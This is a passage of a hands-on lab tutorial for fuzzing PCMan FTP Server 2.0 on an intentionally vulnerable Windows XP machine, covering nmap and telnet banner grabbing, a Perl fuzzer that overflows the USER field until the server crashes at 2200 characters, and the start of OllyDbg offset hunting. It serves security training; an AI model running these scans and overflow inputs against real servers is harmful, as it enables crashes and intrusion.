

- PCMan is Online
- Note(FYI):
- Arrow #1, Notice the FTP Server is online
- Note(FYI):



- Exit PCMan
- Instructions:
-
 -->
--> (See Picture)
 - Click the Yes Button
-
- Instructions:
| Section 7: Basic FTP Footprint Test |
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- But, Practice Makes Better
- Notice the FTP Server is
online.
- Note(FYI):

- Basic NMAP Scan (On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Instructions:
- nmap 192.168.2.106
- Notice that you can see that FTP is running on Port 21
- Note(FYI):
- Arrow #1, Use (nmap) to run a very basic footprint scan on the Damn Vulnerable WXP-SP2 machine.
- Arrow #2, It is great that we can see that FTP is running, but you should be asking who is the vendor and what is the version.
- Note(FYI):


- View Basic NMAP Scan Connection (On Damn Vulnerable WXP-SP2)
- Note(FYI):
- In my case, a User made a connection from 192.168.2.111, which is the IP Address of my Kali Machine.
- Notice the connects and disconnects within the same second. Accordingly, this is a pretty good sign that somebody is scanning you.
- Note(FYI):
- NMAP Version Banner Scan (On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Instructions:

- nmap -sV --script=banner -p 21 192.168.2.106
- The banner displays PCMan's FTP Server 2.0
- Note(FYI):
- Arrow #1, use (nmap) to determine the version (-sV) of the service running on a specific port(-p 21) and display the banner (--script=banner) if possible.
- Arrow #2, Notice how easy NMAP makes it to grab a banner, and through clever covert flag automation, an attacker can easily crawl the internet for vulnerable applications (ie., PCMan 2.0.7).
- Note(FYI):
- View Banner NMAP Scan Connection (On Damn Vulnerable WXP-SP2)
- Note(FYI):
- Arrow #1, Now the we used NMAP to invoke both version detection (-sV) and banner detection (--script=banner); we see a lot of connects and disconnects.
- Arrow #2, Also, notice that NMAP is trying to use the FTP HELP menu to potentially collect some artifacts.
- Note(FYI):

- Use Telnet (On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Instructions:
- telnet 192.168.2.106 21
- Notice the Banner is display on the screen
- Press both the <Ctrl> and Right Bracket(]) keys at the same time.
- quit
- Note(FYI):
- Arrow #1, Use (telnet) to the IP (192.168.2.106)over port (21) to establish a TCP connection.
- Arrow #2, Notice that you are also supplied the same banner that NMAP supplies. Accordingly, this really old fashion technique is almost normal traffic, the attacker is probably not as likely to set off as many alarms. This is why you should turn off all banners on any service that you are running.
- Note(FYI):
- Exit PCMan
- Instructions:
-
-->
(See Picture)
- Click the Yes Button
-
- Instructions:
| Section 8: PCMan Fuzz Test (Part 1) |
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- Notice the FTP Server is
online.
- Note(FYI):

- Open fuzzer1.pl with leafpad (On Kali 1.0.5)
- Instructions:
- cd /var/tmp/BUFFER/PCMan
- leafpad fuzzer1.pl
- Note(FYI):
- Arrow #1, Use (cd) to navigate to the (/var/tmp/BUFFER/PCMan) directory.
- Arrow #2, Use (leafpad) to open (fuzzer1.pl). Leafpad is a simple GTK+ based text editor. The user interface is similar to Windows(tm) notepad.
- Instructions:


- Explain fuzzer1.pl (Command Line Arguments) (On Kali 1.0.5)
- Instructions:
- Select Options and Check
 Word Wrap
and Line
Numbers.
Word Wrap
and Line
Numbers. - Scroll Down to Line 17
- Select Options and Check
- Note(FYI):
- Arrow #2,
The script (fuzzer1.pl) take in three command line arguments:
IPADDRESS, PORT and COUNT.
- Eg., ./fuzzer1.pl 192.168.2.106 21 2020
- IPADDRESS - Is the IP Address associated with the attack vector.
- PORT - Is the Port associated with the attack vector server.
- COUNT - Is the number of character that will be sent to the particular IPADDRESS and PORT.
- Arrow #2,
The script (fuzzer1.pl) take in three command line arguments:
IPADDRESS, PORT and COUNT.
- Instructions:

- Explain fuzzer1.pl Essential Variables (On Kali 1.0.5)
- Instructions:
- Arrow #1 [Line 37], The ($header) variable is composed of the string (USER) plus a single <SPACE>. The characters that come after the (USER ) string is the actual username. (Eg. JOHNDOE or AAAA[2200]AAAAs...)
- Arrow #2 [Line 42], The ($junk)
variable will actually contain the username that will be supplied
immediately after the $header. Ultimately, the $junk variable
will used to overflow the USER variable within PCMan.
- Normal Usage: E.g., USER JOHNDOE
- Ab-Normal Usage: E.g., USER AAAA[2200]AAAA...
- Arrow #3 [Line 46],
The ($string)
variable contains the Hexademical representation for an A (e.g.,
x41) multiplied by the OFFSET_COUNT.
In the below example, 2200 A's would be sent to PCMan.
- E.g., ./fuzzer1.pl 192.168.2.106 21 2200
- Arrow #4 [Line 49], The ($socket) variable is used to create a TCP connection to an $IPADDRESS over a $PORT.
- Arrow #5 [Line 53], The function $socket->send($string) is used to send the $string composed of (USER AAAA[2200]AAAA...) to the specified $IPADDRESS and $PORT.
- Arrow #6 [Line 57], The function close($socket) will close the TCP connection.
- Arrow #7, Click the
 icon to
close leafpad.
icon to
close leafpad.
- Instructions:
- PCMan Fuzz Test (Part 1) (On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Instructions:
- cd /var/tmp/BUFFER/PCMan
- ./fuzzer1.pl
- ./fuzzer1.pl 192.168.2.106 21 10
- ./fuzzer1.pl 192.168.2.106 21 100
- ./fuzzer1.pl 192.168.2.106 21 1000
- Note(FYI):
- Arrow #1, Use (cd) to navigate to the (/var/tmp/BUFFER/PCMan) directory.
- Arrow #2,
Use
(fuzzer1.pl) to see which parameters are required for the program to
execute as designed. No buffer overflow will occur for
(Arrows #3-#5).
- ./fuzzer1.pl <IPADDRESS> <PORT> <FUZZER_COUNT>
- ./fuzzer1.pl 192.168.2.106 21 10
- Arrow #3, Use (fuzzer1.pl) to send 10 A's to (192.168.2.106) over port 21.
- Arrow #4, Use (fuzzer1.pl) to send 100 A's to (192.168.2.106) over port 21.
- Arrow #5, Use (fuzzer1.pl) to send 1000 A's to (192.168.2.106) over port 21.

- Note(FYI):

- Review of Initial Fuzzing Test (Part 1) (On Damn Vulnerable WXP-SP2)
- Instructions:
- Notice that 10's were sent and the User name is okay.
- Notice that 100's were sent and the User name is okay.
- Notice that 1000's were sent and the User name is okay.
- Note(FYI):
- Arrows #1-#3, The goal of fuzzing is to find out the following: (1) at what point will the application fail to work as designed, (2) at what point will the application crash, and (3) at what point will the application allow exploitation to occur.
- Accordingly, we are not at that point yet.
- Instructions:
- Exit PCMan
- Instructions:
-
-->
(See Picture)
- Click the Yes Button
-
- Note(FYI):
- It is really not necessary to exit PCMan at this point. The purpose of exiting is to clear the application input and output streams.
- Instructions:
| Section 9: PCMan Fuzz Test (Part 2) |
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is online.
- Note(FYI):
- PCMan Fuzz Test (Part 2) (On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Instructions:

- ./fuzzer1.pl 192.168.2.106 21 1500
- ./fuzzer1.pl 192.168.2.106 21 1800
- Note(FYI):
- Arrow #1, Use (fuzzer1.pl) to send 1500 A's to (192.168.2.106) over port 21. Notice, in the next step, the output is not much different than before.
- Arrow #2, Use (fuzzer1.pl) to send 1800 A's to (192.168.2.106) over port 21. Notice, in the next step, the output starts to change.
- Note(FYI):

- Review of Initial Fuzzing Test (Part 2) (On Damn Vulnerable WXP-SP2)
- Instructions:
- Notice that 1500's were sent and the User name is okay.
- Notice that 1800's were sent and the User name is okay. But, now two lines of output are displayed.
- Note(FYI):
- Arrow #2, Now PCMan is starting to behave differently as we increase the number of A's we send.
- Instructions:
- Exit PCMan
- Instructions:
-
-->
(See Picture)
- Click the Yes Button
-
- Note(FYI):
- It is really not necessary to exit PCMan at this point. The purpose of exiting is to clear the application.
- Instructions:
| Section 10: PCMan Fuzz Test (Part 3) |
- Section Notes
- Notes(FYI):
- The goal of this section is to generate enough characters to crash PCMan.
- Notes(FYI):
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is online.
- Note(FYI):

- PCMan Fuzz Test (Part 3) (On Kali 1.0.5)
- Note(FYI):
- Replace (192.168.2.106) with your Damn Vulnerable WXP-SP2 Address found in (Section 1, Step 7).
- Instructions:
- ./fuzzer1.pl 192.168.2.106 21 2200
- Note(FYI):
- Arrow #1, Use (fuzzer1.pl) to send 2200 A's to (192.168.2.106) over port 21. Notice in the following step the application has crashed.
- Note(FYI):
- Review of the Initial Fuzzing Test (On Damn Vulnerable WXP-SP2)
- Note(FYI):
- Notice the message that says PCMan has encountered a problem.
- Click on the Don't Send button

- Note(FYI):
| Section 11: PCMan Fuzz Test Using OllyDbg (Part 1) |
- Section Notes
- Notes(Objectives):
- The first objective of this section is to teach you how to attach the OllyDbg Debugger to the PCMan Process.
- The second objective is to determine the required number of characters to crash PCMan.
- The third objective is to illustrate that just being able to determine the amount of characters to crash an application is not equivalent to determinig the exact offset.
- Notes(Terms):
- The offset is number of bytes necessary to occur before the EIP would be overwritten.
- The EIP register contains the address of the next instruction to be executed.
- All of this will make sense as we continue. By the way, I am on my third cup of Turkish coffee.
- Notes(Objectives):
- Start PCMan FTP Server (On Damn Vulnerable WXP-SP2)
- Instructions:
- Right Click on PCMANFTPD2
- Click on Open
- Instructions:
- PCMan is Online
- Note(FYI):
- Notice the FTP Server is
online.
- I apologize for the repetitive starting and stopping of the FTP Server.
- Notice the FTP Server is
online.
- Note(FYI):
- Run OLLYDBG
- Instructions:
- Right Click on the OLLYDBG Desktop Icon
- Select Open
- Instructions:
